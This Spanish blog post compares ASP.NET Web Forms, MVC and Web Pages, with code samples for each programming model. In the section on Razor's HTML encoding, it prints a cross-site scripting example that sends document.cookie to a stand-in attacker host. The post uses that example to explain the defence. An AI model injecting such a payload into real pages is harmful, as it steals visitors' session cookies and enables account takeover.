Modelos de programación en ASP.NET: Web Forms, MVC y Web Pages
Recientemente he publicado una serie de artículos en MSDN España abordando una pregunta que recibimos con frecuencia. ¿Cuáles son las diferencias entre los tres modelos de programación de ASP.NET y en que situaciones debo elegir uno de ellos sobre los otros?
Estos son los enlaces a la serie completa:
ASP.NET Web Forms, MVC o Web Pages – Introducción
https://msdn.microsoft.com/es-es/asp.net/hh984851
Parte 1 – ASP.NET Web Forms
https://msdn.microsoft.com/es-es/asp.net/hh984854
Parte 2 – ASP.NET MVC
https://msdn.microsoft.com/es-es/asp.net/hh984855
Parte 3 – ASP.NET Web Pages
https://msdn.microsoft.com/es-es/asp.net/hh984856
Espero que os resulte interesante.
- Daniel Mossberg
ACTUALIZACIÓN (14/10/2014)
Los enlaces anteriores ya no están disponibles, por lo que publico a continuación el contenido original de la serie de artículos:
Introducción
Actualmente, ASP.NET soporta tres modelos de programación: ASP.NET Web Forms, ASP.NET MVC y ASP.NET Web Pages. Aunque los tres modelos de programación se ejecutan sobre la misma base de ASP.NET, cada uno de ellos estructura la aplicación de maneras completamente distintas, promueve metodologías de desarrollo diferentes y se adapta a perfiles de desarrolladores distintos. Algunas características que son virtudes en unos modelos de programación, pueden ser consideradas debilidades en el otro. ¿Qué es más importante, desarrollar a un gran nivel de abstracción o tener control total cada uno de los aspectos de la aplicación? Simplicidad vs. Control. Flexibilidad vs. Eficiencia. Estas son las compensaciones que hay que baremar a la hora de elegir. En esta serie de artículos repasaremos las diferencias entre los tres modelos de programación, y los escenarios favorables a cada uno de ellos.
Es importante recalcar que el hecho de elegir uno de los modelos de programación al comenzar un proyecto de ASP.NET no excluye necesariamente a los otros, sino que es posible tener aplicaciones “hibridas” y en muchos casos tendrá todo el sentido desarrollar ciertas partes de la aplicación con un modelo de programación y otras partes con otro modelo distinto.
ASP.NET Web Forms fue el primero de los tres modelos de programación en existir, y proporciona un gran nivel de abstracción con un modelo de programación familiar basado en eventos y controles que favorece la productividad mediante la programación declarativa reduciendo la cantidad de código necesaria para implementar una determinada funcionalidad.
ASP.NET MVC se concibió como alternativa a Web Forms y proporciona un modelo de programación basado en el popular patrón de arquitectura MVC. Entre sus principales características destacan su completa integración con pruebas unitarias y su separación más clara entre la lógica de presentación, la lógica de negocio y la lógica de acceso a datos.
ASP.NET Web Pages es el más reciente de los tres modelos de programación, y fue creado como respuesta a una creciente demanda de desarrolladores web sin experiencia previa con ASP.NET, cuya iniciación en ASP.NET Web Forms o MVC les suponía una inversión inicial de tiempo demasiado grande. Web Pages proporciona un modelo de programación más simple y rápido de aprender, sin renunciar a toda la funcionalidad y flexibilidad de ASP.NET.
Parte 1 - ASP.NET Web Forms
ASP.NET es uno de los pilares fundamentales del Framework .NET, y durante muchos años Web Forms fue el único modelo de programación disponible. Cuando nació, Web Forms introducía novedades importantes respecto a otras tecnologías de desarrollo web como ASP, PHP o JSP. Una de las más significativas era la separación entre el código de servidor y el markup HTML.
La estructura típica de una página Web Forms se compone por un lado de un fichero *.aspx en el que se define la estructura HTML y se añaden declarativamente los controles de servidor de la página (hablaremos en detalle sobre controles de servidor más adelante). Por otro lado tenemos el fichero de código code behind, *.aspx.cs o *.aspx.vb dependiendo del lenguaje de programación elegido, en el que se implementa el código de servidor de la página. Posteriormente, ambos ficheros se compilan en ensamblados que contienen el código de servidor que genera el HTML emitido al ejecutar la página.
La unión entre ambos ficheros se realiza mediante la directiva de página del fichero *.aspx (“ <%@ Page … %> ”) en la que se especifica el nombre de la clase de la que hereda (“Inherits”) y el fichero de código fuente (“CodeBehind”) donde se implementa dicha clase, también conocido como el code behind de la página.

WebForm.aspx:
<%@ Page Language="C#" AutoEventWireup="true" CodeBehind="WebForm.aspx.cs" Inherits="AdventureWorksWebForms.WebForm" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head runat="server">
<title>ASP.NET Web Forms</title>
</head>
<body>
<form id="form1" runat="server">
<div>
<asp:Label ID="MyLabel" runat="server" Text="Hello World!"></asp:Label>
<asp:Button ID="MyButton" runat="server" Text="Run" />
</div>
</form>
</body>
</html>
En el fichero de code behind se implementa el código de servidor de la página como los manejadores de eventos de los controles de la página (en el ejemplo: MyButton_Click), código de interacción con las capas de lógica de negocio o acceso a datos, o código de validación de datos de entrada del usuario por ejemplo.
WebForm.aspx.cs:
using System;
namespace AdventureWorksWebForms
{
public partial class WebForm : System.Web.UI.Page
{
protected void MyButton_Click(object sender, EventArgs e)
{
MyLabel.Text = "Hello World changed after post-back!";
}
}
}
Con el Framework .NET 2.0 se introdujo el concepto de clases parciales lo que permite implementar clases de .NET en más de un fichero. ASP.NET 2.0 hizo uso de las clases parciales en los ficheros de code behind para crear una separación adicional entre el código generado automáticamente por Visual Studio y el code behind desarrollado por el programador. En versiones anteriores de ASP.NET, Visual Studio añadía código directamente en el fichero de code behind, como por ejemplo el código de declaración de variables de controles de servidor, generado automáticamente al arrastrar un control a la página en la vista de diseño de Visual Studio.
Por tanto, a partir de ASP.NET 2.0 el fichero de code behind se simplifica aún más dado que desaparecen estas declaraciones de variables y el código generado por Visual Studio se crea en un fichero distinto de la misma clase parcial:
WebForm.aspx.designer.cs:
namespace AdventureWorksWebForms
{
public partial class WebForm
{
…
/// <summary>
/// MyLabel control.
/// </summary>
/// <remarks>
/// Auto-generated field.
/// To modify move field declaration from designer file to code-behind file.
/// </remarks>
protected global::System.Web.UI.WebControls.Label MyLabel;
/// <summary>
/// MyButton control.
/// </summary>
/// <remarks>
/// Auto-generated field.
/// To modify move field declaration from designer file to code-behind file.
/// </remarks>
protected global::System.Web.UI.WebControls.Button MyButton;
}
}
Web Forms es un modelo de programación cuya principal característica es el nivel de abstracción y encapsulamiento que proporciona, a la vez que es tremendamente versátil. Web Forms es una tecnología en la que Microsoft sigue invirtiendo fuertemente, y en ASP.NET 4.0 se introducen numerosas novedades y mejoras que corrigen muchas de las que históricamente han sido sus debilidades:
· Web Forms URL Routing : Permite crear URLs optimizadas para motores de búsqueda (SEO).
· HTML más predecible : Los controles de servidor generan HTML más compatible con los estándares y más fácil integrar con JavaScript y CSS.
· View State selectivo : Permite habilitar y deshabilitar el view state granularmente a nivel de control de forma más flexible que en anteriores versiones de ASP.NET.
Estos son algunos ejemplos, pero existe una lista completa de todas las novedades en https://www.asp.net/whitepapers/aspnet4.
Cinco razones por las que ASP.NET Web Forms puede ser la mejor opción para ti
1 – Modelo de programación familiar basado en controles y eventos

Quien esté familiarizado con el desarrollo de aplicaciones de escritorio, por ejemplo con .NET Windows Forms o Java Swing, le costará poco la transición al desarrollo con ASP.NET Web Forms. Web Forms preserva el paradigma de arrastrar controles sobre las páginas web de forma equivalente a como se arrastran los controles sobre una aplicación de Windows. Los controles de servidor de ASP.NET pueden ser elementos de interacción simples como el botón o la caja de texto, o controles mas complejos como el calendario, el menú o el control de login que encapsulan funcionalidad más compleja.
Los controles tienen propiedades asociadas que se pueden manipular declarativamente en el fichero *.aspx, programáticamente desde el fichero code behind o desde la propia interfaz gráfica de Visual Studio.
Adicionalmente, las páginas Web Forms y sus controles de servidor lanzan una serie de eventos ante determinadas situaciones o interacciones del usuario, y una parte fundamental de las aplicaciones Web Forms radica precisamente en manejar y responder adecuadamente ante dichos eventos.
protected void Button1_Click(object sender, EventArgs e)
{
Response.Redirect("/home.aspx", false);
Context.ApplicationInstance.CompleteRequest();
}
2 – Encapsulamiento de HTML, CSS y Javacscript.
ASP.NET Web Forms simplifica el desarrollo web encapsulando gran parte de la complejidad del protocolo HTTP y de los lenguajes HTML, JavaScript y CSS. En el desarrollo con Web Forms no es imprescindible (aunque sí conveniente) conocer en profundidad ninguna de estas tecnologías. En el protocolo HTTP por definición no existe el estado, y sin embargo las páginas ASP.NET Web Forms y sus controles mantienen el estado a lo largo de los post-backs. Uno de los mecanismos esenciales para conseguir este nivel de abstracción son precisamente los controles de servidor, que en gran medida abstraen al desarrollador del código HTML, CSS y JavaScript subyacente.
Añadir un control de tipo calendar a una página ASP.NET Web Forms únicamente requiere añadir la siguiente línea de código a la página *.aspx:
<asp:Calendar ID="Calendar1" runat="server"></asp:Calendar>
Sin embargo cuando la página se ejecuta el control de servidor genera un entramado relativamente complejo de código de cliente (HTML, Javascript y CSS) simplemente para “pintar” el calendario en la página. Al margen de esto, ASP.NET Web Forms proporciona la lógica necesaria en el servidor para que el control mantenga el estado a lo largo de varios post-backs, y todo esto de forma completamente transparente para el usuario.
<table id="Calendar1" cellspacing="0" cellpadding="2" title="Calendar" style="border-width:1px;border-style:solid;border-collapse:collapse;">
<tr>
<td colspan="7" style="background-color:Silver;">
<table cellspacing="0" style="width:100%;border-collapse:collapse;">
<tr>
<td style="width:15%;">
<a href="javascript:__doPostBack('Calendar1','V4383')" style="color:Black" title="Go to the previous month"><</a>
</td>
<td align="center" style="width:70%;">febrero de 2012</td>
<td align="right" style="width:15%;">
<a href="javascript:__doPostBack('Calendar1','V4443')" style="color:Black" title="Go to the next month">></a>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<th align="center" abbr="lunes" scope="col">lun</th>
<th align="center" abbr="martes" scope="col">mar</th>
<th align="center" abbr="miércoles" scope="col">mié</th>
<th align="center" abbr="jueves" scope="col">jue</th>
<th align="center" abbr="viernes" scope="col">vie</th>
<th align="center" abbr="sábado" scope="col">sáb</th>
<th align="center" abbr="domingo" scope="col">dom</th>
</tr>
…
</table>
Algunos controles soportan mecanismos más avanzados de personalización, como la funcionalidad Auto Format que permite aplicar distintos esquemas de colores y estilos sobre el control de forma completamente visual, de nuevo sin necesidad de tocar ni una sola línea de código.

En definitiva, dos características importantes de ASP.NET Web Forms son la simplificación del desarrollo web y la reducción de la cantidad de código necesario para conseguir una determinada funcionalidad.
3 – Ecosistema de controles de terceros
ASP.NET Web Forms es una tecnología madura entorno a la cual se ha construido un importante ecosistema de empresas especializadas en desarrollar controles de gran calidad. Algunas de estas empresas como Telerik, Infragistics o Devexpress, desarrollan controles utilizados en miles de aplicaciones Web Forms en Internet. Utilizar este tipo de controles de terceros en lugar de optar por el desarrollo propio puede suponer un importante ahorro de tiempo y dinero, y en muchas ocasiones retornar mejores resultados.
4 – Acceso a datos simplificado
La mayoría de aplicaciones web consumen y manipulan datos. Por ello ASP.NET Web Forms soporta un amplio abanico de orígenes de datos, e implementa controles específicos para simplificar el acceso a los orígenes de datos más comunes como bases de datos, ficheros XML, objetos de negocio o modelos de datos de Entity Framework. Los controles de tipo origen de datos (data source) son controles sin elementos gráficos asociados, que permiten a otros controles de servidor enlazar con los orígenes de datos de forma completamente declarativa.
Los controles data source se pueden crear declarativamente o en modo gráfico desde la vista de diseño de Visual Studio. Por ejemplo, el control SqlDataSource debe como mínimo indicar la cadena de conexión al origen de datos y la consulta a ejecutar para recuperar los datos deseados.
<asp:SqlDataSource ID="EmployeeSqlDataSource" runat="server"
ConnectionString="<%$ ConnectionStrings:ConnectionString %>"
SelectCommand="SELECT * FROM [Employee] ORDER BY [Id]">
</asp:SqlDataSource>
En el modo gráfico de la vista de diseño podemos hacer lo mismo siguiendo los pasos por los que nos guía un wizard.

Una vez creados los controles de origen de datos, podemos configurarlos como la propiedad data source de otros controles de servidor con elementos gráficos, y así enlazarlos con un origen de datos de forma declarativa.

5 – Menor cantidad de código y menor complejidad que ASP.NET MVC
Debido a todo lo anterior, en definitiva las aplicaciones ASP.NET Web Forms requieren desarrollar menor cantidad de código que las aplicaciones ASP.NET MVC por lo que se adaptan mejor a equipos de desarrollo más reducidos.
Parte 2 - ASP.NET MVC
En marzo de 2009 se hizo pública la primera versión de ASP.NET MVC. El patrón de arquitectura MVC (model-view-controller) no es nuevo (data de 1979) ni es algo que haya inventado Microsoft. Existen muchos frameworks de desarrollo web populares que utilizan MVC, como por ejemplo Ruby on Rails, Spring o Apache Struts. MVC es un patrón de arquitectura que ayuda a crear una separación lógica entre el modelo (la lógica de acceso a datos), la vista (la lógica de presentación) y el controlador (la lógica de negocio).
Uno de los pilares básicos de ASP.NET MVC es el concepto de enrutamiento (routing), lo que permite a las aplicaciones aceptar peticiones a URLs que no se corresponden con ficheros físicos en el servidor. Por ejemplo, en ASP.NET Web Forms las URLs tienen el siguiente formato “https://website/products.aspx?category=dvd” en el que físicamente existe un fichero products.aspx en la raíz del sitio web. En MVC la misma URL tendría el siguiente aspecto “https://website/products/dvd” sin que el servidor web necesariamente contenga una carpeta products con una subcarpeta dvd. De forma predeterminada, ASP.NET MVC enruta las peticiones al controlador y a la vista adecuada en función de la URL. Es decir, en el ejemplo anterior, nos devolverá la vista dvd del controlador products.

Este es el aspecto que tiene un proyecto ASP.NET MVC en Visual Studio, que para quién haya trabajado en proyectos Web Forms notará cambios significativos:

El controlador es la pieza responsable de responder a las peticiones realizadas contra la aplicación ASP.NET MVC mediante distintas “acciones”, por ejemplo devolviendo una vista determinada, redireccionando la petición a un controlador distinto, etc. En el caso más básico, las acciones de un controlador se limitan a devolver vistas. En el siguiente ejemplo, el controlador products implementa dos acciones que devuelven las vistas index y dvd.
using System.Web.Mvc;
namespace AdventureWorks.Controllers
{
public class ProductsController : Controller
{
public ActionResult Index()
{
ViewBag.Message = "Welcome to AdventureWorks online store!";
return View();
}
public ActionResult Dvd()
{
return View();
}
}
}

Para entender mejor el concepto de enrutamiento y su relación con controladores y vistas, analicemos que ocurre si añadimos una nueva acción bluray al controlador products que quedaría expuesta en la URL https://website/products/bluray.
public ActionResult Bluray()
{
return View();
}
Si no indicamos lo contrario, ASP.NET MVC intentará buscar una vista que se llama igual que la acción que se ha ejecutado. El error que devuelve la aplicación indica que no ha podido encontrar la vista y además indica donde la ha buscado. Como se puede observar, en ASP.NET MVC hay un mapeo directo entre las URLs, los métodos que se ejecutan en el controlador (las acciones) y las vistas que se devuelven. Prevalece la convención sobre la configuración.

ASP.NET MVC fue concebido con el objetivo de proporcionar una mayor separación de conceptos y mayor control sobre el comportamiento de la aplicación. Al no hacer uso de muchos de los mecanismos de abstracción de ASP.NET Web Forms, como el view state o los formularios de servidor, ASP.NET MVC requiere un mayor conocimiento sobre protocolos y lenguajes web. En general las aplicaciones ASP.NET MVC requieren desarrollar una mayor cantidad de código que una aplicación ASP.NET Web Forms de funcionalidad equivalente, pero también proporcionan un mayor control al desarrollador sobre el comportamiento de la aplicación.
Cinco razones por las que ASP.NET MVC puede ser la mejor opción para ti
1 – Aplicaciones fácilmente integrables con pruebas unitarias
La principal característica que hace a una aplicación fácil de probar es el desacoplamiento (loose coupling) entre los componentes de la aplicación, de forma que cada uno de los componentes se pueda probar de forma aislada. Las pruebas unitarias en esencia son clases creadas con el único propósito de instanciar y hacer uso de las clases y métodos de una aplicación, y verificar que esas clases se comportan como es esperado en distintas situaciones. ¿El método X devuelve el valor esperado al pasar unos parámetros determinados? ¿La clase Y lanza una excepción de tipo Z cuando se pasan unos parámetros inválidos al constructor?
Uno de los grandes problemas de Web Forms era la imposibilidad de probar las aplicaciones mediante pruebas unitarias, dado que no es posible instanciar clases que heredan de System.Web.UI.Page de forma aislada. Sin embargo en ASP.NET MVC la lógica que controla el flujo de la aplicación reside en los controladores, y los controladores no son más que clases sin dependencias externas por lo que se pueden instanciar sin problemas desde el código de las pruebas unitarias. Siguiendo con el ejemplo anterior, podríamos implementar el siguiente método de prueba unitaria para verificar que el nombre de la vista que devuelve la acción Dvd del controlador Products es la esperada:
using System.Web.Mvc;
using AdventureWorks.Controllers;
using Microsoft.VisualStudio.TestTools.UnitTesting;
namespace AdventureWorksTest
{
[TestClass]
public class ProductsControllerTest
{
[TestMethod]
public void TestDvdView()
{
//Arrange
ProductsController products = new ProductsController();
//Act
ViewResult result = (ViewResult)products.Dvd();
//Assert
Assert.AreEqual("Dvd", result.ViewName);
}
}
}
La plantilla de Visual Studio para crear un nuevo proyecto ASP.NET MVC es la única plantilla de un proyecto web que crea un proyecto adicional de pruebas unitarias en la solución, lo que de nuevo refuerza que las pruebas unitarias son una parte integral de las aplicaciones ASP.NET MVC.

2 – Mayor flexibilidad y control sobre las URLs expuestas por la aplicación.
ASP.NET MVC proporciona mayor control y flexibilidad sobre las URLs que expone la aplicación. El componente clave que posibilita esta funcionalidad de MVC es el motor de URL routing que se introdujo en ASP.NET 3.5 SP1, y que desde ASP.NET 4.0 también está disponible para Web Forms. El URL routing permite a las aplicaciones exponer URLs más simples, semánticamente más significativas para los usuarios y mejor optimizadas para los motores de búsqueda.
Las rutas predeterminadas en una aplicación ASP.NET MVC están definidas en el método RegisterRoutesdel fichero global.asax:
public static void RegisterRoutes(RouteCollection routes)
{
routes.IgnoreRoute("{resource}.axd/{*pathInfo}");
routes.MapRoute(
"Default", // Route name
"{controller}/{action}/{id}", // URL with parameters
new { controller = "Home", action = "Index", id = UrlParameter.Optional } // Parameter defaults
);
}
El enrutamiento predeterminado de cualquier aplicación ASP.NET MVC expone URLs del tipo https://website/{controlador}/{vista}/{parametros}. Por ejemplo, un controlador Search que realiza búsquedas en un catalogo de productos con una única vista Results a la que se pasa por parámetro la cadena de búsqueda por defecto estaría expuesta en la URL https://website/search/results/star+wars. Podría tener más sentido eliminar el nombre de la vista para conseguir una URL más simple, de forma que se accediera mediante https://website/search/star+wars. Conseguir esto únicamente requiere registrar una nueva ruta en el método RegisterRoutes:
routes.MapRoute(
"Search", // Route name
"Search/{id}", // URL with parameters
new { controller = "Search", action = "Results"} // Parameter defaults
);
3 – Mayor control sobre el HTML de la aplicación.
En ASP.NET MVC desaparecen los controles de servidor basados el modelo de post-back de Web Forms dado que ahora cada interacción del usuario debe ir enrutada a un controlador y a una acción específicos. En la práctica esto implica que desaparecen la mayoría de controles de servidor que generan HTML, por lo que ahora es tarea de los desarrolladores escribir todo ese HTML. Esto supone varias ventajas importantes, una de ellas es que el HTML que producen las aplicaciones MVC es completamente predecible, los elementos HTML no tienen identificadores generados dinámicamente del tipo “ctl00_ControlPadre_ControlHijo_... ” y por consecuencia es significativamente más sencilla la programación de código JavaScript de cliente contra el HTML generado. Otras ventajas son el control total a la hora de producir HTML validable, HTML compatible con distintos estándares de accesibilidad web, etc.
4 – Plataforma completamente extensible
ASP.NET MVC ha sido diseñada para ser completamente extensible, lo que implica que cualquier elemento lógico del flujo de procesamiento de una petición MVC, puede ser extendido o completamente sustituido por una implementación propia. Para ello, ASP.NET MVC introduce una serie de puntos de extensión en los que es posible inyectar código personalizado que modifique el comportamiento predeterminado. Estos puntos de extensión se encuentran por ejemplo en la lógica de enrutamiento, en la creación de los controladores, en la ejecución de las acciones del controlador, en la selección de las vistas o los “view engines”, etc.
5 – Modelo de programación que promueve una mejor arquitectura de las aplicaciones.
Las características inherentes del modelo de programación ASP.NET MVC promueven una mejor arquitectura de las aplicaciones, con una separación más clara entre la lógica de presentación, la lógica de negocio y la lógica de acceso a datos. Esta separación lógica también contribuye desarrollar un código más reutilizable debido al mayor desacoplamiento entre los distintos componentes.
Parte 3 - ASP.NET Web Pages
Transcurrido poco más de un año desde el lanzamiento de la primera versión de ASP.NET MVC, en Julio de 2010 se anunció la disponibilidad pública de una nueva sintaxis para páginas ASP.NET llamada “Razor” y un nuevo tipo de páginas ASP.NET que hacen uso de dicha sintaxis, las denominadas ASP.NET Web Pages. Prácticamente de forma simultanea al lanzamiento de Razor, se hizo pública la disponibilidad de Microsoft WebMatrix. WebMatrix es una herramienta de desarrollo web gratuita que incluye todo lo necesario para desarrollar aplicaciones ASP.NET, ASP o incluso PHP. WebMatrix proporciona un entorno de desarrollo web autónomo, que integra también el servidor web de desarrollo (IIS Express), la base de datos (SQL Server Compact Edition), y las herramientas para desplegar las aplicaciones en entornos de producción (Web Deploy).
La sintaxis Razor fue diseñada con los objetivos de ser fácil de aprender, minimizar el número de caracteres necesarios para la sintaxis consiguiendo un código compacto y fluido, utilizar los lenguajes .NET existentes, ser compatible con cualquier editor de texto y ser “testeable” mediante pruebas unitarias. En esencia, Razor permite introducir fragmentos de código Visual Basic .NET o C# directamente en el código HTML, por lo que convenientemente la extensión de las páginas Razor es *.cshtml o *.vbhtml.
Con Razor todo el código de una página se encuentra en un único fichero, que se ejecuta de principio a fin. El ciclo de vida de ejecución de una página se ha simplificado significativamente respecto a Web Forms o MVC. El comienzo de un bloque de código de servidor en Razor se indica con el carácter ‘@’, y a diferencia de la sintaxis equivalente en las páginas *.aspx, ‘<% … %>’, no se indica explícitamente el cierre del bloque. El compilador utiliza su conocimiento de los lenguajes .NET para determinar donde terminan los bloques de código de servidor, y donde comienza el HTML.
ASPX
<div>
Bienvenido <%= Usuario.Nombre %>, hoy es <%= DateTime.Now.Date.ToShortDateString() %>
</div>
Razor
<div>
Bienvenido @Usuario.Nombre, hoy es @DateTime.Now.Date.ToShortDateString()
</div>
Aunque Razor está optimizado para entrelazar código .NET y código HTML de una forma fluida, en esencia no se diferencia mucho de la sintaxis VB.NET o C# a la que ya estamos acostumbrados. Es fácil habituarse a la nueva sintaxis a la hora de crear sentencias y bloques de código más complejos, como por ejemplo bloques multilínea, bloques if o bloques foreach:
<!DOCTYPE html>
@using System.Collections
@{
Hashtable models = new Hashtable();
models.Add("ASP.NET Web Forms", "https://www.asp.net/web-forms");
models.Add("ASP.NET MVC", "https://www.asp.net/mvc");
models.Add("ASP.NET Web Pages", "https://www.asp.net/web-pages");
}
<html lang="en">
<head>
<meta charset="utf-8" />
<title></title>
</head>
<body>
<h1>Modelos de programación en de ASP.NET:</h1>
<ul>
@foreach (DictionaryEntry entry in models)
{
<li><a href="@entry.Value">@entry.Key</a></li>
}
</ul>
@if (models.Count < 3)
{
<p>The list above is obsolete</p>
}
else
{
<p>The list above is up to date</p>
}
</body>
</html>
El siguiente post proporciona una guía más exhaustiva de la sintaxis Razor comparándola con la sintaxis equivalente ASPX: https://haacked.com/archive/2011/01/06/razor-syntax-quick-reference.aspx.
Cinco razones por las que ASP.NET Web Pages puede ser la mejor opción para ti
1 – Modelo de programación simple y rápido de aprender basado en páginas individuales
ASP.NET Web pages puede ser una buena opción para el que esté empezando a desarrollar aplicaciones con ASP.NET o quiera desarrollar una aplicación web sencilla en poco tiempo. Conceptualmente, el modelo de ejecución es similar a ASP clásico o PHP, en cuanto a que las aplicaciones se ejecutan secuencialmente de principio a fin, sin la complejidad de la jerarquía de eventos de Web Forms (Page_Load, Page_Render, etc.) pero disponiendo de toda la funcionalidad de ASP.NET.
2 – Codificación HTML para prevenir ataques de cross-site scripting
En Razor, el contenido emitido por los bloques de código de servidor ‘@’ están codificados (HTML encoded) para proteger contra ataques de cross-site scripting. Estos ataques, expuesto de manera enormemente simplificada, se basan en que un usuario malicioso consiga inyectar código HTML o script y posteriormente otros usuarios ejecuten ese código cuando acceden a la página como si fuera HTML/Script legítimo de la aplicación. El código se puede inyectar por ejemplo desde un campo de un formulario o mediante un parámetro por querystring, donde la aplicación espera que el usuario introduzca algún tipo de dato o parametrización. Un ejemplo típico es introducir un fragmento de código JavaScript oculto en un post de un foro o un comentario de un blog, de forma que ese script posteriormente se ejecute para todos los usuarios que accedan a dicho foro o dicho blog.
Sin codificación HTML, el usuario malicioso podría inyectar el siguiente fragmento de script en su post y el servidor posteriormente lo incluiría como parte del HTML de la página de forma que los navegadores lo interpretarían como una etiqueta válida de script que se ejecutaría sin intervención del usuario:
<script type="text/javascript">
document.location='https://hacker.org/evil.asp?cookie=' + document.cookie;
</script>
La codificación HTML convertiría el anterior fragmento de texto en la siguiente cadena, que el navegador web interpretaría como texto literal y no como una etiqueta HTML/Script válida, y que por tanto haría inofensivo el ataque:
<script type='text/javascript'>
document.location='https://hacker.org/evil.asp?cookie=' + document.cookie;
</script>
Cualquier modelo de programación de ASP.NET soporta la codificación HTML y protege contra los ataques de cross-site scripting, pero en ASP.NET Web Pages se ha hecho de forma completamente integrada en el lenguaje y por tanto más sencillo.
3 – Código mejor estructurado y reutilizable con la sintaxis @helper
La sintáxis @helper permite crear métodos “helper” que encapsulen lógica de generación de HTML, proporcionando una mayor reutilización de código y facilitando también la lectura de dicho código.
@helper CalculateDiscountPercent(Decimal price, Decimal discount)
{
if (discount > 0)
{
decimal discountPercent = Math.Round(((discount / price) * 100M), 1);
<span>@discountPercent %</span>
}
else
{
<span>This product is not discounted!</span>
}
}
<h1>Price list:</h1>
<ul>
@foreach (Product prod in products)
{
<li>
<span class="product">
Product: @prod.Description
</span>
<span class="price">
Regular Price: @prod.Price
</span>
<span class="discountpercent">
Discount: @CalculateDiscountPercent(prod.Price, prod.Discount)
</span>
</li>
}
</ul>

4 – Extensiones fácilmente accesibles desde el Package Manager
ASP.NET Web Pages introduce un concepto similar a los plug-ins de jQuery o WordPress, denominados simplemente paquetes (packages). Estos paquetes están disponibles desde un feed público en Internet llamado NuGet, y el Package Manager de WebMatrix simplifica la descarga e instalación de estos paquetes para integrarlos en nuestras aplicaciones.

En la mayoría de los casos estos paquetes están implementados como clases .NET con métodos helper, que podemos utilizar desde las páginas Razor. Por ejemplo, el paquete Twitter.Helper 1.0 permite entre otras cosas añadir un widget de Twitter a una página Razor, que muestre los últimos tweets de una búsqueda determinada:
<div>
@TwitterGoodies.Search("asp.net")
</div>
Este es el resultado que genera el helper Search de Twitter.Helper 1.0, todo esto añadiendo una sola línea de código:


5 – Plantillas de sitios web en WebMatrix para reducir los tiempos de desarrollo
Si elegimos Microsoft WebMatrix como entorno de desarrollo, podemos reducir aún más los tiempos de desarrollo, creando las aplicaciones ASP.NET Web Pages a partir de las plantillas que incluye WebMatrix. Estas plantillas incluyen la estructura y funcionalidad básica sobre las que crear nuevas aplicaciones. Las plantillas existentes implementan funcionalidad como autenticación de usuarios por formularios, procesamiento de pedidos para tienda online, funcionalidad para subir y compartir fotos o creación de calendarios.

Comments
Anonymous
June 01, 2012
Me parece excelente, en los últimos meses he estado programando en asp.net y me parece rápido, seguro y eficiente, gracias por los links!Anonymous
June 03, 2012
Gracias Fredy, me alegro que te hayan resultado útiles.Anonymous
July 22, 2012
Excelente gracias por compartir!!Anonymous
February 06, 2013
